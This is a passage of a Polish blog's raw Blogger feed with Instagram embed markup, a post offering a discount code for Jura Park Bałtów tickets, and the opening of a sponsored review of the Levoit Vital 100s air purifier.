570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\"color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;\"\u003EWyświetl ten post na Instagramie\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\"border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/reel\/DNQ-gZdMA3g\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" target=\"_blank\"\u003EPost udostępniony przez Daria Jóźwicka (@zarazwracampl)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" src=\"\/\/www.instagram.com\/embed.js\"\u003E\u003C\/script\u003E\n  \u003Cblockquote class=\"instagram-media\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/p\/DNTsvgRM9Ke\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\"background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding: 16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/p\/DNTsvgRM9Ke\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"background: rgb(255, 255, 255); line-height: 0; padding: 0px; text-align: center; text-decoration: none; width: 100%;\" target=\"_blank\"\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: block; height: 50px; margin: 0px auto 12px; width: 50px;\"\u003E\u003Csvg height=\"50px\" version=\"1.1\" viewbox=\"0 0 60 60\" width=\"50px\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg fill-rule=\"evenodd\" fill=\"none\" stroke-width=\"1\" stroke=\"none\"\u003E\u003Cg fill=\"#000000\" transform=\"translate(-511.000000, -20.000000)\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\"color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;\"\u003EWyświetl ten post na Instagramie\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\"border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/DNTsvgRM9Ke\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" target=\"_blank\"\u003EPost udostępniony przez Daria Jóźwicka (@zarazwracampl)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" src=\"\/\/www.instagram.com\/embed.js\"\u003E\u003C\/script\u003E\n  \u003Cblockquote class=\"instagram-media\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/reel\/DNWL4GjMNGL\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\"background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding: 16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/reel\/DNWL4GjMNGL\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"background: rgb(255, 255, 255); line-height: 0; padding: 0px; text-align: center; text-decoration: none; width: 100%;\" target=\"_blank\"\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: block; height: 50px; margin: 0px auto 12px; width: 50px;\"\u003E\u003Csvg height=\"50px\" version=\"1.1\" viewbox=\"0 0 60 60\" width=\"50px\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg fill-rule=\"evenodd\" fill=\"none\" stroke-width=\"1\" stroke=\"none\"\u003E\u003Cg fill=\"#000000\" transform=\"translate(-511.000000, -20.000000)\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\"color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;\"\u003EWyświetl ten post na Instagramie\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\"border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/reel\/DNWL4GjMNGL\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" target=\"_blank\"\u003EPost udostępniony przez Daria Jóźwicka (@zarazwracampl)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" src=\"\/\/www.instagram.com\/embed.js\"\u003E\u003C\/script\u003E\n  \n\u003C\/center\u003E\n\u003Cbr \/\u003EPamiętacie nasze szalone relacje z Jura Parku i Szwajcarii Bałtowskiej? Teraz i Wy możecie cieszyć się wypoczynkiem i zabawą. Wszystko za sprawą zniżki na Black November, która daje Wam 40% rabatu na bilety Pakietu Kompleksowego! A jako, że bardzo Was lubię, dorzucam Wam od siebie kolejne 5%, co daje łącznie aż 45% taniej na bilety, bo wszystko się łączy.\u003Cbr \/\u003E\u003Cbr \/\u003EOto szczegóły:\u003Cbr \/\u003E🔹 Kod rabatowy:  ZARAZWRACAM45\u003Cbr \/\u003E🔹 Ważny do: 30 listopada (koniec promocji)\u003Cbr \/\u003E🔹 Dotyczy: Pakietu Kompleksowego w JuraParku Bałtów\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXCTVx93h4sslcjDbUxj0h1ExijeaToMbUGQS3B53w3KgE8zOqPGaAWSuCB4gS2fRM3aKX8rl2Fdkt21E5hPdMzK11E9C5MqRfUr0dZCRRqBMsTJr7oObf09ffnRQwSavzj6N0dcb4uqD-teAwuN0K95irG2JMrzAUuzrIAilYmPw8XlwBgIInRACkenZS\/s740\/JPB25_dzie%C5%84%20dino_kw%20kopia%205%20copy%202.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"740\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXCTVx93h4sslcjDbUxj0h1ExijeaToMbUGQS3B53w3KgE8zOqPGaAWSuCB4gS2fRM3aKX8rl2Fdkt21E5hPdMzK11E9C5MqRfUr0dZCRRqBMsTJr7oObf09ffnRQwSavzj6N0dcb4uqD-teAwuN0K95irG2JMrzAUuzrIAilYmPw8XlwBgIInRACkenZS\/s16000\/JPB25_dzie%C5%84%20dino_kw%20kopia%205%20copy%202.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/529574919114996815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/529574919114996815"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2025\/08\/podroze-z-dziecmi-48-batowski-kompleks.html","title":"Podróże z dziećmi #48- Bałtowski Kompleks Turystyczny, czyli Jura Park w Bałtowie"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlGCbBO46fYM3Rr5Q3nTXH5qJ36Pj2-6xSH1QwsGv5nwnsZ8X_VZfFwmJPS5oSZnSLNQ1kfdOR152VJWyL4OP0a1-RFCi7XYZ4rIuJXHBypo80XJerODcFUOOGH7ZpDGgiU0BudZ_9jEfkBbSVHha7GqrgQGCpAd4cZLyuH4laa1GShZZksDPWIwHzteXi\/s72-c\/IMG_20250814_173138.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-6202352310403965951"},"published":{"$t":"2025-01-29T08:23:00.009+01:00"},"updated":{"$t":"2025-01-29T10:39:23.208+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sprzęty"}],"title":{"type":"text","$t":"Dlaczego warto mieć oczyszczacz powietrza zimą- recenzja Levoit Vital 100s"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxLqcX5iLNf8FEsmfmHom4Oseyt5oe5wDFBkoBcNyWCpTY8pSKX4Y40EJGue6q0MjINBJ-blMbO7XHBDjsHie368hctM3Q3nwnbS7DO0KRrnzBm6Sw-mOEGAt-v3L87o6TUctMS6Dlf8i8OPeV57k9JLl0L5pyPDKN525LKipm0_RIBVuPoCabNox84yXY\/s1280\/oczyszczacz-powietrza-Levoit-Vital-100s-031.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"oczyszczacz powietrza Levoit Vital 100s\" border=\"0\" data-original-height=\"1000\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxLqcX5iLNf8FEsmfmHom4Oseyt5oe5wDFBkoBcNyWCpTY8pSKX4Y40EJGue6q0MjINBJ-blMbO7XHBDjsHie368hctM3Q3nwnbS7DO0KRrnzBm6Sw-mOEGAt-v3L87o6TUctMS6Dlf8i8OPeV57k9JLl0L5pyPDKN525LKipm0_RIBVuPoCabNox84yXY\/s16000\/oczyszczacz-powietrza-Levoit-Vital-100s-031.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EZima to okres, w którym jakość powietrza drastycznie się pogarsza. Przyczyną tego zjawiska jest m.in. palenie w piecach, wzrost emisji szkodliwych pyłów oraz niska temperatura sprzyjająca powstawaniu smogu.\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EW takich warunkach posiadanie oczyszczacza powietrza w domu to nie tylko wygoda, ale wręcz konieczność dla naszego zdrowia i komfortu życia. Oczyszczacz powietrza może znacząco poprawić jakość powietrza w naszych mieszkaniach, chroniąc nas przed negatywnymi skutkami smogu, pyłów i innych zanieczyszczeń.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMieszkając na osiedlu domów jednorodzinnych doskonale znamy problem smogu. Choć większość mieszkańców posiada już pompy ciepła oraz fotowoltaiki, to nadal większa część pali w sposób tradycyjny ekogroszkiem. Chcąc chronić swoich najbliższych i mieć realny wpływ na to, co wdychamy zdecydowaliśmy się na oczyszczacz powietrza. Wybraliśmy model, który świetnie sprawdzi się w całym naszym domu, a przy okazji jest lekki i prosty w obsłudze. Szybko oczyszcza powietrze i jest bardzo cichy więc zupełnie nie przeszkadza w codziennych użytkowaniu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm_bvDxwSGVXnIKHthvuXUP0mAkIMdxQgV-mCHffMN8JTe-BH_e36quxmaSNlf_Nl4oAZQThTm2V3aRPHfgKHcqLA4DZRyDqv1dPSX1QETjGIm02iSo_fy_LUGNT8GUG-pF4GvAzmQUxZNiveHrquti5pZ6bRU7blRUm6G41oiE1JlkKTFz5OVyMbnehi3\/s1280\/Levoit%20rabat.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"levoit rabat zarazwracam10\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm_bvDxwSGVXnIKHthvuXUP0mAkIMdxQgV-mCHffMN8JTe-BH_e36quxmaSNlf_Nl4oAZQThTm2V3aRPHfgKHcqLA4DZRyDqv1dPSX1QETjGIm02iSo_fy_LUGNT8GUG-pF4GvAzmQUxZNiveHrquti5pZ6bRU7blRUm6G41oiE1JlkKTFz5OVyMbnehi3\/s16000\/Levoit%20rabat.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EKluczowe korzyści z posiadania oczyszczacza powietrza \u003C\/h2\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EZdrowie i ochrona przed smogiem\u003C\/li\u003E\u003C\/ul\u003E Smog zawiera drobne cząsteczki pyłu PM2.5 oraz inne zanieczyszczenia, które mogą prowadzić do problemów z oddychaniem, alergii, a nawet chorób serca. Oczyszczacz powietrza, wyposażony w filtr HEPA, skutecznie usuwa te cząsteczki, chroniąc nasze płuca i układ oddechowy.\u003Cbr \/\u003E\u003Cul style=\"text-align: 